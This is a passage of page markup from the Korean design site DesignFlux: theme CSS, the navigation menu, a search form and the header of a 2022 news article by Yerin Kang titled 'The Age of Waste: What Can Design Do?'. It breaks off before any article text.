30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:#4db2ec}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdi_51 .tdb-menu>li{margin-right:50px}.tdi_51 .tdb-menu>li:last-child{margin-right:0}.tdi_51 .tdb-menu-items-dropdown{margin-left:50px}.tdi_51 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_51 .tdb-menu>li>a,.tdi_51 .td-subcat-more{padding:0 0 0 0;color:#000}.tdi_51 .tdb-menu>li .tdb-menu-sep,.tdi_51 .tdb-menu-items-dropdown .tdb-menu-sep{top:-px;color:#000}.tdi_51 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_51 .td-subcat-more .tdb-menu-more-subicon{top:-7px;color:#000}.tdi_51 .td-subcat-more .tdb-menu-more-icon{top:0;color:#000}.tdi_51 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_51 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_51 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_51 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000}.tdi_51 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_51 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdi_51 .tdb-menu>li .tdb-menu-sep-svg svg,.tdi_51 .tdb-menu>li .tdb-menu-sep-svg svg *,.tdi_51 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,.tdi_51 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{fill:#000}.tdi_51 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_51 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000}.tdi_51 .tdb-menu>li>a,.tdi_51 .td-subcat-more,.tdi_51 .td-subcat-more>.tdb-menu-item-text{font-family:Montserrat!important;font-size:23px!important;line-height:0!important;font-weight:600!important;text-transform:none!important;letter-spacing:0!important}.tdi_51 .tdb-menu .tdb-normal-menu ul,.tdi_51 .td-pulldown-filter-list,.tdi_51 .td-pulldown-filter-list .sub-menu{padding:0;box-shadow:1px 1px 4px 0 rgba(0,0,0,.15)}.tdi_51 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_51 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_51 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000}.tdi_51 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdi_51:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_51 .tdb-mega-menu .sub-menu > li{max-width:100%!important}.tdi_51:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_51 .tdb-mega-menu .sub-menu{left:0;transform:none;-webkit-transform:none;-moz-transform:none}.tdi_51 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0 2px 6px 0 rgba(0,0,0,.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_51 .tdb-menu>li{margin-right:40px}.tdi_51 .tdb-menu>li:last-child{margin-right:0}.tdi_51 .tdb-menu-items-dropdown{margin-left:40px}.tdi_51 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_51 .tdb-menu>li>a,.tdi_51 .td-subcat-more,.tdi_51 .td-subcat-more>.tdb-menu-item-text{font-family:Montserrat!important;font-size:20px!important;line-height:0!important;font-weight:600!important;text-transform:none!important;letter-spacing:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdb-menu>li{margin-right:25px}.tdi_51 .tdb-menu>li:last-child{margin-right:0}.tdi_51 .tdb-menu-items-dropdown{margin-left:25px}.tdi_51 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_51 .tdb-menu>li>a,.tdi_51 .td-subcat-more,.tdi_51 .td-subcat-more>.tdb-menu-item-text{font-family:Montserrat!important;font-size:18px!important;line-height:0!important;font-weight:600!important;letter-spacing:0!important}}@media (max-width:767px){.tdi_51{max-width:100%}}</style>
<div class="tdi_51_rand_style td-element-style"><style>.tdi_51_rand_style{background-color:#fff!important}@media (min-width:768px) and (max-width:1018px){.tdi_51_rand_style{background-color:#f6ccff!important}}.tdi_51_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(#fff,#fff)!important}</style></div>
<style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_51 .tdb-menu>li.current-menu-item>a,.tdi_51 .tdb-menu>li.current-menu-ancestor>a,.tdi_51 .tdb-menu>li.current-category-ancestor>a,.tdi_51 .tdb-menu>li:hover>a,.tdi_51 .tdb-menu>li.tdb-hover>a,.tdi_51 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#f0b}.tdi_51 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_51 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#f0b}.tdi_51 .tdb-menu>li>a:after,.tdi_51 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff}</style>
<style>.tdi_51 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_51 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_51 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_51 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_51 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#000}.tdi_51 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#000}</style><div id=tdi_51 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><ul id="menu-aaaa-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4086"><a href="https://designflux.co.kr/category/news/"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2342"><a href="https://designflux.co.kr/category/df-1-0-archive/"><div class="tdb-menu-item-text">DF 1.0 Archive</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2344"><a href="https://designflux.co.kr/category/review/"><div class="tdb-menu-item-text">Review</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2343"><a href="https://designflux.co.kr/category/essay/"><div class="tdb-menu-item-text">Essay</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1454"><a href="https://designflux.co.kr/about/"><div class="tdb-menu-item-text">About</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4122"><a href="https://designflux.co.kr/donation/"><div class="tdb-menu-item-text">Donation</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_search_form tdi_54 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_54">
<style>.tdi_54{margin-bottom:0!important;padding-right:25px!important;padding-left:25px!important;border-color:#000!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_54{padding-top:0!important;padding-right:45px!important;padding-left:25px!important}}</style>
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""]) + .tdb-search-form-border + .tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder,
                 .tdb-search-form-input:not(:placeholder-shown) ~ .tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:#4db2ec}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_54{text-align:center}.tdi_54 .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder,
                 .tdb-search-form-input:not(:placeholder-shown) ~ .tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_54 .tdb-search-form-input,.tdi_54 .tdb-search-form-placeholder{padding:0 0 0 0}.tdi_54 .tdb-search-form-border{border-width:0 0 2px 0;border-color:#000}.tdi_54 .tdb-search-form-btn i{font-size:19px;color:#000}.tdi_54 .tdb-search-form-btn-icon{top:0}.tdi_54 .tdb-search-form-btn{padding:0 0 0 5px;color:#000;background-color:#fff;border-color:#000;font-family:Montserrat!important;font-size:23px!important}.tdi_54 .tdb-search-msg{margin-top:11px}.tdi_54 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_54 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#000!important}.tdi_54 .tdb-search-form-btn svg,.tdi_54 .tdb-search-form-btn svg *{fill:#000;fill:#000}.tdi_54 .tdb-search-form-btn:hover{border-color:#000}.tdi_54 .tdb-search-form-input{font-family:Noto\ Sans\ KR!important;font-size:15px!important}.tdi_54 .tdb-search-form-placeholder{font-family:Noto\ Sans\ KR!important}@media (min-width:1019px) and (max-width:1140px){.tdi_54{max-width:0}}@media (min-width:768px) and (max-width:1018px){.tdi_54{max-width:0}.tdi_54 .tdb-search-form-btn i{font-size:15px}.tdi_54 .tdb-search-form-btn{padding:0 0 0 0}}@media (max-width:767px){.tdi_54{max-width:0}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://designflux.co.kr/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s"/><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><i class="tdb-search-form-btn-icon tdc-font-fa tdc-font-fa-search"></i></button></div></form></div></div></div></div></div></div><div id="tdi_55" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_56  wpb_row td-pb-row tdc-element-style">
<style scoped>.tdi_56,.tdi_56 .tdc-columns{min-height:0}.tdi_56,.tdi_56 .tdc-columns{display:block}.tdi_56 .tdc-columns{width:100%}.tdi_56{position:relative}.tdi_56 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_56{position:relative}}</style>
<div class="tdi_55_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_55_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#000!important;border-style:solid!important;border-width:0 0 2px 0!important}@media (max-width:767px){.tdi_55_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-width:0 0 2px 0!important}}</style></div></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_58{vertical-align:baseline}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:block}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_59 td-pb-border-top td_block_template_1 " data-td-block-uid="tdi_59">
<style>.tdi_59{margin-top:40px!important;margin-bottom:0!important;padding-bottom:15px!important}@media (max-width:767px){.tdi_59{margin-top:80px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59{margin-top:30px!important;padding-bottom:5px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,.85)}.tdi_59 .tdb-cat-bg{border-width:0;background-color:#fff!important;border-color:#fff!important}.tdi_59 .tdb-entry-category{color:#000!important;font-family:Noto\ Sans\ KR!important;font-size:25px!important;line-height:0!important;font-weight:400!important}.tdi_59 .tdb-cat-bg:before{background-color:#fff}.tdi_59 .tdb-entry-category:hover{color:#f0b!important}.tdi_59 .tdb-entry-category:hover .tdb-cat-bg{border-color:#fff!important}.tdi_59 .tdb-cat-sep{font-size:14px}.tdi_59 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_59{text-align:center}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdb-entry-category{font-family:Noto\ Sans\ KR!important;font-size:18px!important;line-height:0!important;font-weight:400!important}}@media (max-width:767px){.tdi_59 .tdb-entry-category{font-family:Noto\ Sans\ KR!important;font-size:18px!important;line-height:0!important;font-weight:400!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://designflux.co.kr/category/news/"><span class="tdb-cat-bg"></span>News</a></div></div><div class="td_block_wrap tdb_title tdi_60 tdb-single-title td-pb-border-top td_block_template_1" data-td-block-uid="tdi_60">
<style>.tdi_60{margin-top:0!important;margin-bottom:0!important;justify-content:center!important;text-align:center!important}@media (min-width:768px) and (max-width:1018px){.tdi_60{margin-right:20px!important;margin-left:20px!important;justify-content:center!important;text-align:center!important}}@media (max-width:767px){.tdi_60{margin-top:-!important;padding-top:5px!important;padding-bottom:5px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_60{margin-right:20px!important;margin-left:20px!important;padding-top:-!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:#4db2ec;top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_60 .tdb-title-text{padding:-;font-family:Noto\ Sans\ KR!important;font-size:35px!important;font-weight:600!important}.tdi_60 .tdb-title-line:after{height:2px;bottom:40%}.tdi_60 .tdb-title-line{height:50px}.td-theme-wrap .tdi_60{text-align:left}.tdi_60 .tdb-first-letter{left:-.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-title-text{font-family:Noto\ Sans\ KR!important;font-size:25px!important;font-weight:600!important}}@media (max-width:767px){.tdi_60 .tdb-title-text{font-family:Noto\ Sans\ KR!important;font-size:25px!important;line-height:1.5!important;font-weight:600!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">폐기물 시대: 디자인은 무엇을 할 수 있을까?</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_62  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_62{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_62,.tdi_62 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_62 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_64  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_64{vertical-align:baseline}.tdi_64 .vc_column-inner>.wpb_wrapper,.tdi_64 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_64 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_64 .vc_column-inner,.tdi_64 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_64{margin-bottom:40px!important;padding-top:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_64{margin-bottom:30px!important;padding-top:0!important}}@media (max-width:767px){.tdi_64{margin-bottom:30px!important;padding-top:0!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_65 td-pb-border-top td_block_template_1 tdb-post-meta" data-td-block-uid="tdi_65">
<style>.tdi_65{margin-bottom:0!important;padding-top:3px!important;padding-right:15px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_65 .tdb-block-inner{justify-content:center}.tdi_65 .tdb-author-name-wrap{align-items:baseline}.tdi_65 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_65 .tdb-author-name{color:#000;font-family:Noto\ Sans\ KR!important;font-size:25px!important;font-weight:400!important}.tdi_65 .tdb-author-name:hover{color:#f0b}.tdi_65 .tdb-author-by{font-family:Noto\ Sans\ KR!important}@media (min-width:768px) and (max-width:1018px){.tdi_65 .tdb-author-name{font-family:Noto\ Sans\ KR!important;font-size:18px!important;font-weight:400!important}}@media (max-width:767px){.tdi_65 .tdb-author-name{font-family:Noto\ Sans\ KR!important;font-size:18px!important;font-weight:400!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://designflux.co.kr/author/yerin-kang/">Yerin Kang</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_66 td-pb-border-top td_block_template_1 tdb-post-meta" data-td-block-uid="tdi_66">
<style>.tdi_66{margin-bottom:0!important;padding-top:0!important;padding-bottom:0!important;justify-content:center!important;text-align:center!important}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_66 svg{width:14px}.tdi_66 .tdb-date-icon{margin-right:5px}.tdi_66{color:#000;font-family:Noto\ Sans\ KR!important;font-size:25px!important;font-weight:400!important}.tdi_66 svg,.tdi_66 svg *{fill:#000}@media (min-width:768px) and (max-width:1018px){.tdi_66{font-family:Noto\ Sans\ KR!important;font-size:18px!important;font-weight:400!important}}@media (max-width:767px){.tdi_66{font-family:Noto\ Sans\ KR!important;font-size:18px!important;font-weight:400!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-02-24T00:02:00+09:00">2022. 02. 24.</time></div></div> <!-- ./block --></div></div></div></div></div></div></div></div><div id="tdi_67" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_68  wpb_row td-pb-row tdc-element-style">
<style scoped>.tdi_68,.tdi_68 .tdc-columns{min-height:0}.tdi_68>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#fff!important}.tdi_68,.tdi_68 .tdc-columns{display:block}.tdi_68 .tdc-columns{width:100%}@media (max-width:767px){.tdi_68{margin-top:50px!important;padding-top:-!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68{margin-top:30px!important}}</style>
